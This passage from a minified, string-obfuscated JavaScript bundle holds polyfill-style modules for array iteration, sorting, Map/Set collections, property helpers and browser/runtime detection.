0x3:return!0x0;case 0x5:return b;case 0x6:return k;case 0x2:(0,_j3)(E,b);}else switch(t){case 0x4:return!0x1;case 0x7:(0,_j3)(E,b);}return l?-0x1:o||f?f:E;};};_a49[_0xw9i[9]]={forEach:(0,_k3)(0x0),map:(0,_k3)(0x1),filter:(0,_k3)(0x2),some:(0,_k3)(0x3),every:(0,_k3)(0x4),find:(0,_k3)(0x5),findIndex:(0,_k3)(0x6),filterReject:(0,_k3)(0x7)};},0x6342:function(t,e,n){var r=(0,n)(0x13986),o=(0,n)(0x8cd2),i=(0,n)(0xa23e),a=(0,o)(_0xw9i[77]);t[_0xw9i[9]]=function(t){return i>=0x33||!(0,r)(function(){var _a50=[];return(_a50[_0xw9i[78]]={})[a]=function(){return{foo:0x1};},0x1!==_a50[t](Boolean)[_0xw9i[79]];});};},0x5af9:function(t,e,n){"use strict";var r=(0,n)(0x13986);t[_0xw9i[9]]=function(t,e){var n=[][t];return!!n&&(0,r)(function(){n[_0xw9i[80]](null,e||function(){return 0x1;},0x1);});};},0x3e62:function(_a51,_b43,_c28){var _d26=(0,_c28)(0x15b30),_e27=(0,_c28)(0x177a5),_f24=(0,_c28)(0xa637),_g6=(0,_c28)(0x9647),_h5=TypeError,_i5=function(t){return function(_a52,_b44,_c29,_d27){(0,_d26)(_b44);var _e28=(0,_e27)(_a52),_f25=(0,_f24)(_e28),_g7=(0,_g6)(_e28),_h6=t?_g7-0x1:0x0,_i6=t?-0x1:0x1;if(_c29<0x2)for(;;){if(_h6 in _f25){_d27=_f25[_h6],_h6+=_i6;break;}if(_h6+=_i6,t?_h6<0x0:_g7<=_h6)throw(0,_h5)(_0xw9i[81]);}for(;t?_h6>=0x0:_g7>_h6;_h6+=_i6)_h6 in _f25&&(_d27=(0,_b44)(_d27,_f25[_h6],_h6,_e28));return _d27;};};_a51[_0xw9i[9]]={left:(0,_i5)(!0x1),right:(0,_i5)(!0x0)};},0x11bc:function(_a53,_b45,_c30){"use strict";var _d28=(0,_c30)(0x14120),_e29=(0,_c30)(0x3ee4),_f26=TypeError,_g8=Object[_0xw9i[44]],_h7=_d28&&!function(){if(void 0x0!==this)return!0x0;try{Object[_0xw9i[43]]([],_0xw9i[72],{writable:!0x1})[_0xw9i[72]]=0x1;}catch(_a54){return _a54 instanceof TypeError;}}();_a53[_0xw9i[9]]=_h7?function(_a55,_b46){if((0,_e29)(_a55)&&!(0,_g8)(_a55,_0xw9i[72])[_0xw9i[82]])throw(0,_f26)(_0xw9i[83]);return _a55[_0xw9i[72]]=_b46;}:function(t,e){return t[_0xw9i[72]]=e;};},0x1445b:function(_a56,_b47,_c31){var _d29=(0,_c31)(0x7dfd),_e30=(0,_c31)(0x9647),_f27=(0,_c31)(0x182ce),_g9=Array,_h8=Math[_0xw9i[84]];_a56[_0xw9i[9]]=function(t,e,n){for(var c=(0,_e30)(t),s=(0,_d29)(e,c),f=(0,_d29)(void 0x0===n?c:n,c),l=(0,_g9)((0,_h8)(f-s,0x0)),p=0x0;s<f;s++,p++)(0,_f27)(l,p,t[s]);return l[_0xw9i[72]]=p,l;};},0x179f:function(t,e,n){var r=(0,n)(0x8fff);t[_0xw9i[9]]=(0,r)([][_0xw9i[24]]);},0xeb63:function(_a57,_b48,_c32){var _d30=(0,_c32)(0x1445b),_e31=Math[_0xw9i[85]],_f28=function(_a58,_b49){var _c33=_a58[_0xw9i[72]],_d31=(0,_e31)(_c33/0x2);return _c33<0x8?(0,_g10)(_a58,_b49):(0,_h9)(_a58,(0,_f28)((0,_d30)(_a58,0x0,_d31),_b49),(0,_f28)((0,_d30)(_a58,_d31),_b49),_b49);},_g10=function(t,e){for(var n,r,o=t[_0xw9i[72]],i=0x1;i<o;){for(r=i,n=t[i];r&&(0,e)(t[r-0x1],n)>0x0;)t[r]=t[--r];r!==i++&&(t[r]=n);}return t;},_h9=function(t,e,n,r){for(var o=e[_0xw9i[72]],i=n[_0xw9i[72]],a=0x0,u=0x0;a<o||u<i;)t[a+u]=a<o&&u<i?(0,r)(e[a],n[u])<=0x0?e[a++]:n[u++]:a<o?e[a++]:n[u++];return t;};_a57[_0xw9i[9]]=_f28;},0x17c3f:function(_a59,_b50,_c34){var _d32=(0,_c34)(0x3ee4),_e32=(0,_c34)(0xbc43),_f29=(0,_c34)(0xcb46),_g11=(0,_c34)(0x8cd2)(_0xw9i[77]),_h10=Array;_a59[_0xw9i[9]]=function(_a60){var _b51;return(0,_d32)(_a60)&&(_b51=_a60[_0xw9i[78]],((0,_e32)(_b51)&&(_b51===_h10||(0,_d32)(_b51[_0xw9i[32]]))||(0,_f29)(_b51)&&null===(_b51=_b51[_g11]))&&(_b51=void 0x0)),void 0x0===_b51?_h10:_b51;};},0x13dac:function(t,e,n){var r=(0,n)(0x17c3f);t[_0xw9i[9]]=function(t,e){return new((0,r)(t))(0x0===e?0x0:e);};},0xd710:function(t,e,n){var r=(0,n)(0x14b06),o=(0,n)(0x1350b);t[_0xw9i[9]]=function(t,e,n,i){try{return i?(0,e)((0,r)(n)[0x0],n[0x1]):(0,e)(n);}catch(e){(0,o)(t,_0xw9i[86],e);}};},0x17f2b:function(t,e,n){var r=(0,n)(0x8cd2)(_0xw9i[60]),o=!0x1;try{var i=0x0,a={next:function(){return{done:!!i++};},return:function(){o=!0x0;}};a[r]=function(){return this;},Array[_0xw9i[11]](a,function(){throw 0x2;});}catch(t){}t[_0xw9i[9]]=function(t,e){if(!e&&!o)return!0x1;var n=!0x1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0x0};}};},(0,t)(i);}catch(t){}return n;};},0x3377:function(t,e,n){var r=(0,n)(0x8fff),o=(0,r)({}[_0xw9i[3]]),i=(0,r)(_0xw9i[6][_0xw9i[24]]);t[_0xw9i[9]]=function(t){return(0,i)((0,o)(t),0x8,-0x1);};},0x17463:function(_a61,_b52,_c35){var _d33=(0,_c35)(0x11491),_e33=(0,_c35)(0xf5fb),_f30=(0,_c35)(0x3377),_g12=(0,_c35)(0x8cd2)(_0xw9i[87]),_h11=Object,_i7=_0xw9i[88]==(0,_f30)(function(){return arguments;}());_a61[_0xw9i[9]]=_d33?_f30:function(_a62){var _b53,_c36,_d34;return void 0x0===_a62?_0xw9i[89]:null===_a62?_0xw9i[90]:_0xw9i[33]==typeof(_c36=function(t,e){try{return t[e];}catch(t){}}(_b53=(0,_h11)(_a62),_g12))?_c36:_i7?(0,_f30)(_b53):_0xw9i[38]==(_d34=(0,_f30)(_b53))&&(0,_e33)(_b53[_0xw9i[91]])?_0xw9i[88]:_d34;};},0xcd85:function(_a63,_b54,_c37){"use strict";var _d35=(0,_c37)(0xb3b5),_e34=(0,_c37)(0x5ff6),_f31=(0,_c37)(0xf756),_g13=(0,_c37)(0x496d),_h12=(0,_c37)(0x178de),_i8=(0,_c37)(0x1646c),_j4=(0,_c37)(0xe905),_k4=(0,_c37)(0x2004),_l3=(0,_c37)(0x1797f),_m3=(0,_c37)(0x185e7),_n4=(0,_c37)(0x14120),_o2=(0,_c37)(0xdf0a)[_0xw9i[92]],_p=(0,_c37)(0xac64),_q=_p[_0xw9i[56]],_r2=_p[_0xw9i[93]];_a63[_0xw9i[9]]={getConstructor:function(_a65,_b56,_c38,_d36){var _e35=(0,_a65)(function(_a64,_b55){(0,_h12)(_a64,_f32),(0,_q)(_a64,{type:_b56,index:(0,_d35)(null),first:void 0x0,last:void 0x0,size:0x0}),_n4||(_a64[_0xw9i[94]]=0x0),(0,_i8)(_b55)||(0,_j4)(_b55,_a64[_d36],{that:_a64,AS_ENTRIES:_c38});}),_f32=_e35[_0xw9i[32]],_g14=(0,_r2)(_b56),_h13=function(_a66,_b57,_c39){var _d37,_e36,_f33=(0,_g14)(_a66),_g15=(0,_i9)(_a66,_b57);return _g15?_g15[_0xw9i[75]]=_c39:(_f33[_0xw9i[95]]=_g15={index:_e36=(0,_o2)(_b57,!0x0),key:_b57,value:_c39,previous:_d37=_f33[_0xw9i[95]],next:void 0x0,removed:!0x1},_f33[_0xw9i[96]]||(_f33[_0xw9i[96]]=_g15),_d37&&(_d37[_0xw9i[73]]=_g15),_n4?_f33[_0xw9i[94]]++:_a66[_0xw9i[94]]++,_0xw9i[97]!==_e36&&(_f33[_0xw9i[98]][_e36]=_g15)),_a66;},_i9=function(_a67,_b58){var _c40,_d38=(0,_g14)(_a67),_e37=(0,_o2)(_b58);if(_0xw9i[97]!==_e37)return _d38[_0xw9i[98]][_e37];for(_c40=_d38[_0xw9i[96]];_c40;_c40=_c40[_0xw9i[73]])if(_c40[_0xw9i[99]]==_b58)return _c40;};return(0,_f31)(_f32,{clear:function(){for(var _a68=(0,_g14)(this),_b59=_a68[_0xw9i[98]],_c41=_a68[_0xw9i[96]];_c41;)_c41[_0xw9i[100]]=!0x0,_c41[_0xw9i[101]]&&(_c41[_0xw9i[101]]=_c41[_0xw9i[101]][_0xw9i[73]]=void 0x0),delete _b59[_c41[_0xw9i[98]]],_c41=_c41[_0xw9i[73]];_a68[_0xw9i[96]]=_a68[_0xw9i[95]]=void 0x0,_n4?_a68[_0xw9i[94]]=0x0:this[_0xw9i[94]]=0x0;},delete:function(_a69){var _b60=this,_c42=(0,_g14)(_b60),_d39=(0,_i9)(_b60,_a69);if(_d39){var _e38=_d39[_0xw9i[73]],_f34=_d39[_0xw9i[101]];delete _c42[_0xw9i[98]][_d39[_0xw9i[98]]],_d39[_0xw9i[100]]=!0x0,_f34&&(_f34[_0xw9i[73]]=_e38),_e38&&(_e38[_0xw9i[101]]=_f34),_c42[_0xw9i[96]]==_d39&&(_c42[_0xw9i[96]]=_e38),_c42[_0xw9i[95]]==_d39&&(_c42[_0xw9i[95]]=_f34),_n4?_c42[_0xw9i[94]]--:_b60[_0xw9i[94]]--;}return!!_d39;},forEach:function(t){for(var e,n=(0,_g14)(this),r=(0,_g13)(t,arguments[_0xw9i[72]]>0x1?arguments[0x1]:void 0x0);e=e?e[_0xw9i[73]]:n[_0xw9i[96]];)for((0,r)(e[_0xw9i[75]],e[_0xw9i[99]],this);e&&e[_0xw9i[100]];)e=e[_0xw9i[101]];},has:function(_a70){return!!(0,_i9)(this,_a70);}}),(0,_f31)(_f32,_c38?{get:function(_a71){var _b61=(0,_i9)(this,_a71);return _b61&&_b61[_0xw9i[75]];},set:function(_a72,_b62){return(0,_h13)(this,0x0===_a72?0x0:_a72,_b62);}}:{add:function(_a73){return(0,_h13)(this,_a73=0x0===_a73?0x0:_a73,_a73);}}),_n4&&(0,_e34)(_f32,_0xw9i[94],{configurable:!0x0,get:function(){return(0,_g14)(this)[_0xw9i[94]];}}),_e35;},setStrong:function(_a74,_b63,_c43){var _d40=_b63+_0xw9i[102],_e39=(0,_r2)(_b63),_f35=(0,_r2)(_d40);(0,_k4)(_a74,_b63,function(_a75,_b64){(0,_q)(this,{type:_d40,target:_a75,state:(0,_e39)(_a75),kind:_b64,last:void 0x0});},function(){for(var _a76=(0,_f35)(this),_b65=_a76[_0xw9i[103]],_c44=_a76[_0xw9i[95]];_c44&&_c44[_0xw9i[100]];)_c44=_c44[_0xw9i[101]];return _a76[_0xw9i[104]]&&(_a76[_0xw9i[95]]=_c44=_c44?_c44[_0xw9i[73]]:_a76[_0xw9i[105]][_0xw9i[96]])?(0,_l3)(_0xw9i[20]==_b65?_c44[_0xw9i[99]]:_0xw9i[106]==_b65?_c44[_0xw9i[75]]:[_c44[_0xw9i[99]],_c44[_0xw9i[75]]],!0x1):(_a76[_0xw9i[104]]=void 0x0,(0,_l3)(void 0x0,!0x0));},_c43?_0xw9i[14]:_0xw9i[106],!_c43,!0x0),(0,_m3)(_b63);}};},0x14c34:function(t,e,n){"use strict";var r=(0,n)(0x186),o=(0,n)(0xd9c2),i=(0,n)(0xdf0a),a=(0,n)(0x13986),u=(0,n)(0x116ec),c=(0,n)(0xe905),s=(0,n)(0x178de),f=(0,n)(0xf5fb),l=(0,n)(0xcb46),p=(0,n)(0x4885),h=(0,n)(0xb15e)[_0xw9i[59]],d=(0,n)(0x111d8)[_0xw9i[18]],v=(0,n)(0x14120),y=(0,n)(0xac64),g=y[_0xw9i[56]],b=y[_0xw9i[93]];t[_0xw9i[9]]=function(_a78,_b67,_c45){var _d41,_e40=-0x1!==_a78[_0xw9i[4]](_0xw9i[37]),_f36=-0x1!==_a78[_0xw9i[4]](_0xw9i[107]),_g16=_e40?_0xw9i[56]:_0xw9i[108],_h14=o[_a78],_i10=_h14&&_h14[_0xw9i[32]],_j5={};if(v&&(0,f)(_h14)&&(_f36||_i10[_0xw9i[18]]&&!(0,a)(function(){new _h14()[_0xw9i[14]]()[_0xw9i[73]]();}))){var _k5=(_d41=(0,_b67)(function(_a77,_b66){(0,g)((0,s)(_a77,_k5),{type:_a78,collection:new _h14()}),null!=_b66&&(0,c)(_b66,_a77[_g16],{that:_a77,AS_ENTRIES:_e40});}))[_0xw9i[32]],_l4=(0,b)(_a78);(0,d)([_0xw9i[108],_0xw9i[109],_0xw9i[110],_0xw9i[18],_0xw9i[55],_0xw9i[111],_0xw9i[56],_0xw9i[20],_0xw9i[106],_0xw9i[14]],function(t){var e=_0xw9i[108]==t||_0xw9i[56]==t;!(t in _i10)||_f36&&_0xw9i[109]==t||(0,u)(_k5,t,function(n,r){var o=(0,_l4)(this)[_0xw9i[112]];if(!e&&_f36&&!(0,l)(n))return _0xw9i[55]==t&&void 0x0;var i=o[t](0x0===n?0x0:n,r);return e?this:i;});}),_f36||(0,h)(_k5,_0xw9i[94],{configurable:!0x0,get:function(){return(0,_l4)(this)[_0xw9i[112]][_0xw9i[94]];}});}else _d41=_c45[_0xw9i[113]](_b67,_a78,_e40,_g16),i[_0xw9i[114]]();return(0,p)(_d41,_a78,!0x1,!0x0),_j5[_a78]=_d41,(0,r)({global:!0x0,forced:!0x0},_j5),_f36||_c45[_0xw9i[115]](_d41,_a78,_e40),_d41;};},0x163c:function(t,e,n){var r=(0,n)(0x1701f),o=(0,n)(0xb723),i=(0,n)(0xb7e9),a=(0,n)(0xb15e);t[_0xw9i[9]]=function(t,e,n){for(var u=(0,o)(e),c=a[_0xw9i[59]],s=i[_0xw9i[59]],f=0x0;f<u[_0xw9i[72]];f++){var l=u[f];(0,r)(t,l)||n&&(0,r)(n,l)||(0,c)(t,l,(0,s)(e,l));}};},0x8e70:function(t,e,n){var r=(0,n)(0x8cd2)(_0xw9i[116]);t[_0xw9i[9]]=function(t){var e=/./;try{_0xw9i[117][t](e);}catch(n){try{return e[r]=!0x1,_0xw9i[117][t](e);}catch(t){}}return!0x1;};},0x102da:function(t,e,n){var r=(0,n)(0x13986);t[_0xw9i[9]]=!(0,r)(function(){function _a79(){}return _a79[_0xw9i[32]][_0xw9i[78]]=null,Object[_0xw9i[48]](new _a79())!==_a79[_0xw9i[32]];});},0x1797f:function(t){t[_0xw9i[9]]=function(_a80,_b68){return{value:_a80,done:_b68};};},0x116ec:function(t,e,n){var r=(0,n)(0x14120),o=(0,n)(0xb15e),i=(0,n)(0x96e);t[_0xw9i[9]]=r?function(t,e,n){return o[_0xw9i[59]](t,e,(0,i)(0x1,n));}:function(t,e,n){return t[e]=n,t;};},0x96e:function(t){t[_0xw9i[9]]=function(_a81,_b69){return{enumerable:!(0x1&_a81),configurable:!(0x2&_a81),writable:!(0x4&_a81),value:_b69};};},0x182ce:function(t,e,n){"use strict";var r=(0,n)(0xd18a),o=(0,n)(0xb15e),i=(0,n)(0x96e);t[_0xw9i[9]]=function(t,e,n){var a=(0,r)(e);a in t?o[_0xw9i[59]](t,a,(0,i)(0x0,n)):t[a]=n;};},0x5ff6:function(t,e,n){var r=(0,n)(0xb15e);t[_0xw9i[9]]=function(t,e,n){return r[_0xw9i[59]](t,e,n);};},0x11e09:function(t,e,n){var r=(0,n)(0x116ec);t[_0xw9i[9]]=function(t,e,n,o){return o&&o[_0xw9i[118]]?t[e]=n:(0,r)(t,e,n),t;};},0xf756:function(t,e,n){var r=(0,n)(0x11e09);t[_0xw9i[9]]=function(t,e,n){for(var o in e)n&&n[_0xw9i[119]]&&t[o]?t[o]=e[o]:(0,r)(t,o,e[o],n);return t;};},0xd2fb:function(_a82,_b70,_c46){var _d42=(0,_c46)(0xd9c2),_e41=Object[_0xw9i[43]];_a82[_0xw9i[9]]=function(t,e){try{(0,_e41)(_d42,t,{value:e,configurable:!0x0,writable:!0x0});}catch(_a83){_d42[t]=e;}return e;};},0xe403:function(_a84,_b71,_c47){"use strict";var _d43=(0,_c47)(0xcc5c),_e42=TypeError;_a84[_0xw9i[9]]=function(_a85,_b72){if(!delete _a85[_b72])throw(0,_e42)(_0xw9i[120]+(0,_d43)(_b72)+_0xw9i[121]+(0,_d43)(_a85));};},0x14120:function(t,e,n){var r=(0,n)(0x13986);t[_0xw9i[9]]=!(0,r)(function(){return 0x7!=Object[_0xw9i[43]]({},0x1,{get:function(){return 0x7;}})[0x1];});},0xeff0:function(_a86){var _b73=_0xw9i[64]==typeof document&&document[_0xw9i[122]],_c48=void 0x0===_b73&&void 0x0!==_b73;_a86[_0xw9i[9]]={all:_b73,IS_HTMLDDA:_c48};},0xab15:function(t,e,n){var r=(0,n)(0xd9c2),o=(0,n)(0xcb46),i=r[_0xw9i[123]],a=(0,o)(i)&&(0,o)(i[_0xw9i[124]]);t[_0xw9i[9]]=function(t){return a?i[_0xw9i[124]](t):{};};},0x14287:function(_a87){var _b74=TypeError;_a87[_0xw9i[9]]=function(_a88){if(_a88>0x1fffffffffffff)throw(0,_b74)(_0xw9i[125]);return _a88;};},0x4629:function(_a89){_a89[_0xw9i[9]]={CSSRuleList:0x0,CSSStyleDeclaration:0x0,CSSValueList:0x0,ClientRectList:0x0,DOMRectList:0x0,DOMStringList:0x0,DOMTokenList:0x1,DataTransferItemList:0x0,FileList:0x0,HTMLAllCollection:0x0,HTMLCollection:0x0,HTMLFormElement:0x0,HTMLSelectElement:0x0,MediaList:0x0,MimeTypeArray:0x0,NamedNodeMap:0x0,NodeList:0x1,PaintRequestList:0x0,Plugin:0x0,PluginArray:0x0,SVGLengthList:0x0,SVGNumberList:0x0,SVGPathSegList:0x0,SVGPointList:0x0,SVGStringList:0x0,SVGTransformList:0x0,SourceBufferList:0x0,StyleSheetList:0x0,TextTrackCueList:0x0,TextTrackList:0x0,TouchList:0x0};},0x170a7:function(t,e,n){var r=(0,n)(0x172f8)[_0xw9i[116]](/firefox\/(\d+)/i);t[_0xw9i[9]]=!!r&&+r[0x1];},0x4fef:function(_a90,_b75,_c49){var _d44=(0,_c49)(0x1362a),_e43=(0,_c49)(0x3828);_a90[_0xw9i[9]]=!_d44&&!_e43&&_0xw9i[64]==typeof window&&_0xw9i[64]==typeof document;},0xe7c4:function(_a91){_a91[_0xw9i[9]]=_0xw9i[69]==typeof Bun&&Bun&&_0xw9i[33]==typeof Bun[_0xw9i[126]];},0x1362a:function(_a92){_a92[_0xw9i[9]]=_0xw9i[64]==typeof Deno&&Deno&&_0xw9i[64]==typeof Deno[_0xw9i[126]];},0x13ef5:function(t,e,n){var r=(0,n)(0x172f8);t[_0xw9i[9]]=/MSIE|Trident/[_0xw9i[2]](r);},0x14c98:function(_a93,_b76,_c50){var _d45=(0,_c50)(0x172f8);_a93[_0xw9i[9]]=/ipad|iphone|ipod/i[_0xw9i[2]](_d45)&&_0xw9i[127]!=typeof Pebble;},0x17918:function(t,e,n){var r=(0,n)(0x172f8);t[_0xw9i[9]]=/(?:ipad|iphone|ipod).*applewebkit/i[_0xw9i[2]](r);},0x3828:function(_a94,_b77,_c51){var _d46=(0,_c51)(0x3377);_a94[_0xw9i[9]]=_0xw9i[127]!=typeof process&&_0xw9i[128]==(0,_d46)(process);},0xed36:function(t,e,n){var r=(0,n)(0x172f8);t[_0xw9i[9]]=/web0s(?!.*chrome)/i[_0xw9i[2]](r);},0x172f8:function(_a95){_a95[_0xw9i[9]]=_0xw9i[127]!=typeof navigator&&(0,String)(navigator[_0xw9i[129]])||_0xw9i[6];},0xa23e:function(t,e,n){var r,o,i=(0,n)(0xd9c2),a=(0,n)(0x172f8),u=i[_0xw9i[128]],c=i[_0xw9i[130]],s=u&&u[_0xw9i[131]]||c&&c[_0xw9i[126]],f=s&&s[_0xw9i[132]];f&&(o=(r=f[_0xw9i[133]](_0xw9i[134]))[0x0]>0x0&&r[0x0]<0x4?0x1:+(r[0x0]+r[0x1])),!o&&a&&(!(r=a[_0xw9i[116]](/Edge\/(\d+)/))||r[0x1]>=0x4a)&&(r=a[_0xw9i[116]](/Chrome\/(\d+)/))&&(o=+r[0x1]),t[_0xw9i[9]]=o;},0x4593:function(t,e,n){var r=(0,n)(0x172f8)[_0xw9i[116]](/AppleWebKit\/(\d+)\./);t[_0xw9i[9]]=!!r&&+r[0x1];},0x13623:function(t,e,n){var r=(0,n)(0xfe05);t[_0xw9i[9]]=function(t){return r[t+_0xw9i[135]];};},0xb120:function(t){t[_0xw9i[9]]=[_0xw9i[78],_0xw9i[136],_0xw9i[137],_0xw9i[138],_0xw9i[139],_0xw9i[3],_0xw9i[140]];},0x8a01:function(_a96,_b78,_c52){var _d47=(0,_c52)(0x8fff),_e44=Error,_f37=(0,_d47)(_0xw9i[6][_0xw9i[141]]),_g17=(0,String)((0,_e44)(_0xw9i[142])[_0xw9i[143]]),_h15=/\n\s*at [^:]*:[^\n]*/,_i11=_h15[_0xw9i[2]](_g17);_a96[_0xw9i[9]]=function(_a97,_b79){if(_i11&&_0xw9i[33]==typeof _a97&&!_e44[_0xw9i[144]])for(;_b79--;)_a97=(0,_f37)(_a97,_h15,_0xw9i[6]);return _a97;};},0x4073:function(_a98,_b80,_c53){var _d48=(0,_c53)(0x116ec),_e45=(0,_c53)(0x8a01),_f38=(0,_c53)(0x17130),_g18=Error[_0xw9i[145]];_a98[_0xw9i[9]]=function(_a99,_b81,_c54,_d49){_f38&&(_g18?(0,_g18)(_a99,_b81):(0,_d48)(_a99,_0xw9i[143],(0,_e45)(_c54,_d49)));};},0x17130:function(t,e,n){var r=(0,n)(0x13986),o=(0,n)(0x96e);t[_0xw9i[9]]=!(0,r)(function(){var _a100=(0,Error)(_0xw9i[71]);return!(_0xw9i[143]in _a100)||(Object[_0xw9i[43]](_a100,_0xw9i[143],(0,o)(0x1,0x7)),0x7!==_a100[_0xw9i[143]]);});},0x186:function(t,e,n){"use strict";var r=(0,n)(0xd9c2),o=(0,n)(0x4573),i=(0,n)(0xfd28),a=(0,n)(0xf5fb),u=(0,n)(0xb7e9)[_0xw9i[59]],c=(0,n)(0xb3fc),s=(0,n)(0xfe05),f=(0,n)(0x496d),l=(0,n)(0x116ec),p=(0,n)(0x1701f),h=function(t){var e=function(_a101,_b82,_c55){if(this instanceof e){switch(arguments[_0xw9i[72]]){case 0x0:return new t();case 0x1:return new t(_a101);case 0x2:return new t(_a101,_b82);}return new t(_a101,_b82,_c55);}return(0,o)(t,this,arguments);};return e[_0xw9i[32]]=t[_0xw9i[32]],e;};t[_0xw9i[9]]=function(t,e){var n,o,d,v,y,g,b,w,m,x=t[_0xw9i[104]],S=t[_0xw9i[146]],_=t[_0xw9i[147]],k=t[_0xw9i[148]],A=S?r:_?r[x]:(r[x]||{})[_0xw9i[32]],E=S?s:s[x]||(0,l)(s,x,{})[x],T=E[_0xw9i[32]];for(v in e)o=!(n=(0,c)(S?v:x+(_?_0xw9i[134]:_0xw9i[149])+v,t[_0xw9i[150]]))&&A&&(0,p)(A,v),g=E[v],o&&(b=t[_0xw9i[151]]?(m=(0,u)(A,v))&&m[_0xw9i[75]]:A[v]),y=o&&b?b:e[v],o&&typeof g==typeof y||(w=t[_0xw9i[31]]&&o?(0,f)(y,r):t[_0xw9i[152]]&&o?(0,h)(y):k&&(0,a)(y)?(0,i)(y):y,(t[_0xw9i[42]]||y&&y[_0xw9i[42]]||g&&g[_0xw9i[42]])&&(0,l)(w,_0xw9i[42],!0x0),(0,l)(E,v,w),k&&((0,p)(s,d=x+_0xw9i[135])||(0,l)(s,d,{}),(0,l)(s[d],v,y),t[_0xw9i[153]]&&T&&(n||!T[v])&&(0,l)(T,v,y)));};},0x13986:function(t){t[_0xw9i[9]]=function(t){try{return!!(0,t)();}catch(t){return!0x0;}};},0x17c24:function(t,e,n){var r=(0,n)(0x13986);t[_0xw9i[9]]=!(0,r)(function(){return Object[_0xw9i[70]](Object[_0xw9i[154]]({}));});},0x4573:function(_a102,_b83,_c56){var _d50=(0,_c56)(0x165b5),_e46=Function[_0xw9i[32]],_f39=_e46[_0xw9i[155]],_g19=_e46[_0xw9i[80]];_a102[_0xw9i[9]]=_0xw9i[64]==typeof Reflect&&Reflect[_0xw9i[155]]||(_d50?_g19[_0xw9i[31]](_f39):function(){return _g19[_0xw9i[155]](_f39,arguments);});},0x496d:function(t,e,n){var r=(0,n)(0xfd28),o=(0,n)(0x15b30),i=(0,n)(0x165b5),a=(0,r)(r[_0xw9i[31]]);t[_0xw9i[9]]=function(t,e){return(0,o)(t),void 0x0===e?t:i?(0,a)(t,e):function(){return t[_0xw9i[155]](e,arguments);};};},0x165b5:function(t,e,n){var r=(0,n)(0x13986);t[_0xw9i[9]]=!(0,r)(function(){var t=function(){}[_0xw9i[31]]();return _0xw9i[69]!=typeof t||t[_0xw9i[136]](_0xw9i[32]);});},0xf0bd:function(_a103,_b84,_c57){"use strict";var _d51=(0,_c57)(0x8fff),_e47=(0,_c57)(0x15b30),_f40=(0,_c57)(0xcb46),_g20=(0,_c57)(0x1701f),_h16=(0,_c57)(0x179f),_i12=(0,_c57)(0x165b5),_j6=Function,_k6=(0,_d51)([][_0xw9i[13]]),_l5=(0,_d51)([][_0xw9i[156]]),_m4={},_n5=function(_a104,_b85,_c58){if(!(0,_g20)(_m4,_b85)){for(var _d52=[],_e48=0x0;_e48<_b85;_e48++)_d52[_e48]=_0xw9i[157]+_e48+_0xw9i[158];_m4[_b85]=(0,_j6)(_0xw9i[159],_0xw9i[160]+(0,_l5)(_d52,_0xw9i[161])+_0xw9i[162]);}return _m4[_b85](_a104,_c58);};_a103[_0xw9i[9]]=_i12?_j6[_0xw9i[31]]:function(_a105){var _b86=(0,_e47)(this),_c59=_b86[_0xw9i[32]],_d53=(0,_h16)(arguments,0x1),_e49=function(){var _a106=(0,_k6)(_d53,(0,_h16)(arguments));return this instanceof _e49?(0,_n5)(_b86,_a106[_0xw9i[72]],_a106):_b86[_0xw9i[155]](_a105,_a106);};return(0,_f40)(_c59)&&(_e49[_0xw9i[32]]=_c59),_e49;};},0xd80d:function(_a107,_b87,_c60){var _d54=(0,_c60)(0x165b5),_e50=Function[_0xw9i[32]][_0xw9i[80]];_a107[_0xw9i[9]]=_d54?_e50[_0xw9i[31]](_e50):function(){return _e50[_0xw9i[155]](_e50,arguments);};},0xb8b5:function(_a108,_b88,_c61){var _d55=(0,_c61)(0x14120),_e51=(0,_c61)(0x1701f),_f41=Function[_0xw9i[32]],_g21=_d55&&Object[_0xw9i[44]],_h17=(0,_e51)(_f41,_0xw9i[163]),_i13=_h17&&_0xw9i[164]===function(){}[_0xw9i[163]],_j7=_h17&&(!_d55||_d55&&(0,_g21)(_f41,_0xw9i[163])[_0xw9i[165]]);_a108[_0xw9i[9]]={EXISTS:_h17,PROPER:_i13,CONFIGURABLE:_j7};},0x6bf0:function(t,e,n){var r=(0,n)(0x8fff),o=(0,n)(0x15b30);t[_0xw9i[9]]=function(t,e,n){try{return(0,r)((0,o)(Object[_0xw9i[44]](t,e)[n]));}catch(t){}};},0xfd28:function(t,e,n){var r=(0,n)(0x3377),o=(0,n)(0x8fff);t[_0xw9i[9]]=function(t){if(_0xw9i[30]===(0,r)(t))return(0,o)(t);};},0x8fff:function(_a109,_b89,_c62){var _d56=(0,_c62)(0x165b5),_e52=Function[_0xw9i[32]],_f42=_e52[_0xw9i[80]],_g22=_d56&&_e52[_0xw9i[31]][_0xw9i[31]](_f42,_f42);_a109[_0xw9i[9]]=_d56?_g22:function(t){return function(){return _f42[_0xw9i[155]](t,arguments);};};},0x10c7c:function(t,e,n){var r=(0,n)(0xfe05),o=(0,n)(0xd9c2),i=(0,n)(0xf5fb),a=function(t){return(0,i)(t)?t:void 0x0;};t[_0xw9i[9]]=function(_a110,_b90){return arguments[_0xw9i[72]]<0x2?(0,a)(r[_a110])||(0,a)(o[_a110]):r[_a110]&&r[_a110][_b90]||o[_a110]&&o[_a110][_b90];};},0x5785:function(t,e,n){var r=(0,n)(0x17463),o=(0,n)(0xae0),i=(0,n)(0x1646c),a=(0,n)(0x91b9),u=(0,n)(0x8cd2)(_0xw9i[60]);t[_0xw9i[9]]=function(t){if(!(0,i)(t))return(0,o)(t,u)||(0,o)(t,_0xw9i[166])||a[(0,r)(t)];};},0x21c5:function(_a111,_b91,_c63){var _d57=(0,_c63)(0xd80d),_e53=(0,_c63)(0x15b30),_f43=(0,_c63)(0x14b06),_g23=(0,_c63)(0xcc5c),_h18=(0,_c63)(0x5785),_i14=TypeError;_a111[_0xw9i[9]]=function(_a112,_b92){var _c64=arguments[_0xw9i[72]]<0x2?(0,_h18)(_a112):_b92;if((0,_e53)(_c64))return(0,_f43)((0,_d57)(_c64,_a112));throw(0,_i14)((0,_g23)(_a112)+_0xw9i[167]);};},0x2e5d:function(t,e,n){var r=(0,n)(0x8fff),o=(0,n)(0x3ee4),i=(0,n)(0xf5fb),a=(0,n)(0x3377),u=(0,n)(0xafe1),c=(0,r)([][_0xw9i[76]]);t[_0xw9i[9]]=function(t){if((0,i)(t))return t;if((0,o)(t)){for(var e=t[_0xw9i[72]],n=[],r=0x0;r<e;r++){var s=t[r];_0xw9i[33]==typeof s?(0,c)(n,s):_0xw9i[168]!=typeof s&&_0xw9i[169]!=(0,a)(s)&&_0xw9i[57]!=(0,a)(s)||(0,c)(n,(0,u)(s));}var 